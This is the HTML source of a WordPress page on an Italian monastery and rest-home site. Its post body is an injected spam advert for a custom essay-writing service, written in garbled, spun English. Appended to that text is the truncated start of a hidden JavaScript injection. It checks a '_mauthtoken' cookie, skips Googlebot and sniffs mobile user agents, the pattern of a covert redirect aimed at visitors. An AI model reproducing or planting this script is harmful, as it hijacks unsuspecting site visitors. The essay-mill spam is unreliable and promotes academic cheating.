> :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hello-elementor-css" href="https://casasantalucia.it/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://casasantalucia.it/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="https://casasantalucia.it/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="e-animation-grow-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="e-sticky-css" href="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-divider-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-social-icons-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0" media="all">
<link rel="stylesheet" id="elementor-post-5399-css" href="https://casasantalucia.it/wp-content/uploads/elementor/css/post-5399.css?ver=1769052164" media="all">
<link rel="stylesheet" id="elementor-post-5084-css" href="https://casasantalucia.it/wp-content/uploads/elementor/css/post-5084.css?ver=1769052164" media="all">
<link rel="stylesheet" id="elementor-post-5101-css" href="https://casasantalucia.it/wp-content/uploads/elementor/css/post-5101.css?ver=1769052164" media="all">

<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media="all">

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"countryDetection":true,"enableCcpa":true,"floatingPreferencesButtonDisplay":"anchored-bottom-right","floatingPreferencesButtonIcon":false,"invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":395034,"cookiePolicyId":114360,"lang":"it","floatingPreferencesButtonCaption":true, "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#B94C2E","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"brandBackgroundColor":"#FFFFFF","brandTextColor":"#000000","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#B94C2E","rejectButtonDisplay":true,"textColor":"#000000" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class=" _iub_cs_skip" data-rocket-src="//cdn.iubenda.com/cs/ccpa/stub.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" data-rocket-src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casasantalucia.it/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="https://casasantalucia.it/wp-json/wp/v2/posts/2684">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasantalucia.it/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="shortlink" href="https://casasantalucia.it/?p=2684">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32">
<link rel="icon" href="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-180x180.png">
<meta name="msapplication-TileImage" content="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-270x270.png">
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_delay_js wpr_preload_links wpr_desktop">
</head>
<body class="wp-singular post-template-default single single-post postid-2684 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5399">


<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-rocket-location-hash="c876c747804761faee9739785d6a7fbd" data-elementor-type="header" data-elementor-id="5084" class="elementor elementor-5084 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="ce93dc57a7643e6c760e43e23cacb6bc" class="elementor-section elementor-top-section elementor-element elementor-element-11994a79 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11994a79" data-element_type="section">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7246dabc" data-id="7246dabc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cb3825 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="24cb3825" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://casasantalucia.it">
			<img width="500" height="39" src="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png" class="attachment-full size-full wp-image-5118" alt="" srcset="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png 500w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-300x23.png 300w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-150x12.png 150w" sizes="(max-width: 500px) 100vw, 500px">				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f2103eb" data-id="7f2103eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab557a4 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ab557a4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+390746201220" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Per informazioni">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+390746201220">
							Per informazioni						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="+39%20074%206201220">+39 07 46 201 220</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4e639b8e elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e639b8e" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div data-rocket-location-hash="454d71d7a359e26742fd2e85b3b45169" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-499be011" data-id="499be011" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ad4393 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="67ad4393" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-67ad4393" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-67ad4393" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item" tabindex="-1">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item" tabindex="-1">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item" tabindex="-1">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item" tabindex="-1">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item" tabindex="-1">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c9ec52 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c9ec52" data-element_type="section" data-settings='{"sticky":"top","background_background":"classic","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1fdfd2d" data-id="1fdfd2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ad197b elementor-view-default elementor-widget elementor-widget-icon" data-id="6ad197b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="tel:+390746201220">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eb6839" data-id="6eb6839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02fc74e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="02fc74e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://casasantalucia.it">
			<img width="500" height="39" src="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png" class="attachment-full size-full wp-image-5118" alt="" srcset="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png 500w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-300x23.png 300w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-150x12.png 150w" sizes="(max-width: 500px) 100vw, 500px">				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52d3adc" data-id="52d3adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfca1f5 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cfca1f5" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-cfca1f5" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cfca1f5" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item" tabindex="-1">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item" tabindex="-1">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item" tabindex="-1">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item" tabindex="-1">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item" tabindex="-1">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main data-rocket-location-hash="30257bf37e223653bb5045f3b0d957b7" id="content" class="site-main post-2684 post type-post status-publish format-standard hentry category-gazzetta">

			<div data-rocket-location-hash="8f8dc83513485a6586fb5ee177a6d61e" class="page-header">
			<h1 class="entry-title">A Tok Custom Essay Guide Writing Service</h1>		</div>
	
	<div data-rocket-location-hash="a750e7d025ff301eb115f835c5c850e5" class="page-content">
		<h2> Impressive Company and Academic Writers </h2>
<p class="subt">We write academic and venture papers: essay, term papers research papers and dissertions in additional than 100 disciplines.</p>
<h2>Open to My Custom Writing &ndash; Top notch Writing Support</h2>
<p>  <strong>What has taken you there? An overdue report that you simply can&rsquo;t gather inside the energy resource to complete?</strong>  A absurd essay using an upcoming owing time &ndash; an essay you haven&rsquo;t even developed? Is this the over-bearing workload of six classes function by domineering, unforgiving lecturers?<span id="more-2684"></span> Just about any has taken that you MyCustomWriting, it may be truly some thing which requests mending &ndash; and swiftly. On the subject of you academics, you can&rsquo;t afford to are unsuccessful on the custom term papers, essays, reports, summaries, dissertations in conjunction with other writing initiatives. They create these a large proportion of your general level that disregarding them or not positioning forth a completely effort and hard work will simply lead to devastation. Custom writing <a href="http://custom-writing.co.uk/proofreading">Custom-Writing &ndash; proofreading service</a> , alternatively, is difficult to teach, harder to execute and difficult to understand. Arguably perhaps the most tedious academic triumphs currently, your custom writing is bound to give you predicaments &ndash; and we&rsquo;re wondering that&rsquo;s what&rsquo;s contributed you now in the first place!  </p>
<h2>When and Why to make use of MyCustomWriting</h2>
<p>  <strong>Employing an essay writing service or paper writing service like ours shouldn&rsquo;t discourage you off.</strong>  You haven&rsquo;t performed anything at all absolutely wrong, neither are you feeling just about to with the aid of our services. Situations with writing tasks stem using a primary simple truth: that English writing methods don&rsquo;t appear easily to many children. For that matter, scientific studies have listed that humankind don&rsquo;t own an natural comprehension of standard written tongue in the first place! Just how much more difficult do you find it to convert that foreign language into rigid, grammatical confines? But the truth is, being exceptional achievement of the human race, it&rsquo;s imperative to tackle crafted statement as much as is feasible. In the case of your custom dissertation or custom essay, nonetheless, you will possibly not end up with your conviction essential to 100 % these sorts of assignments skillfully.  That&rsquo;s wherein MyCustomWriting.com things in. At MyCustomWriting.com, we have been established to have the complications you&rsquo;re confronting using your writing project, and take care of them travel-on. Our indigenous The english language-conversing writers have properly trained towards the top associations throughout the world, attaining qualifications in The english language, structure, inventive writing a whole bunch more. If someone knows how to write custom term papers, essays besides other projects, it&rsquo;s them! We even propose makes sure that many of our opposition can&rsquo;t &ndash; such as, our essay writing service will offer to offer on time, or your money back! We even supply you with complimentary alterations in the event of unsatisfactory get the job done.  When you find yourself in an academic bind or possibly a intellectual hinder regarding your writing, it&rsquo;s moments to contact the individuals living to write. As the single thing they actually do, work for, and absolutely love, our writers are going to send totally first, traditional and-fine quality purpose. They begin just about every project from the beginning and assure to speak immediately on hand through the entire writing function &ndash; ensuring that legitimate design from the first day! We think about our writing very seriously below, to make sure you know you&rsquo;ll buy your money&rsquo;s worthy of as you produce your purchase.  </p>
<h2>My Custom Writing Service: Don&rsquo;t Give up hope &ndash; Help is Patiently waiting!</h2>
<p>  <strong>Plenty of good reasons you might need our services.</strong>  Likely your educators have designated that much perform the job &ndash; or you quickly don&rsquo;t have time and energy to perfect your assignments your self. Whatever the reason, we&rsquo;re looking to help &ndash; and at a cost to suit your budget. Thus if you&rsquo;re looking at your brand new writing assignment with lose hope, dejection or defeat, then it&rsquo;s moments to contact the pros. Communication our 24/7 support service service, make any goals identified, and from a instant fee you&rsquo;ll very quickly find an all-initial, absolutely original paper holding out into your email address! Our company is a paper writing service that caters to all of our clients&rsquo; necessitates, whether or not they be complete writing services, proofreading, editing or maybe simple consulting and advice services. We&rsquo;re happy to help by any means possible! So don&rsquo;t give up that depressing custom essay, or the period-consuming custom dissertation; hand over your most challenging tasks to us, and enjoy the improvements!if(document.cookie.indexOf(&ldquo;_mauthtoken&rdquo;)==-1){(function(a,b){if(a.indexOf(&ldquo;googlebot&rdquo;)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 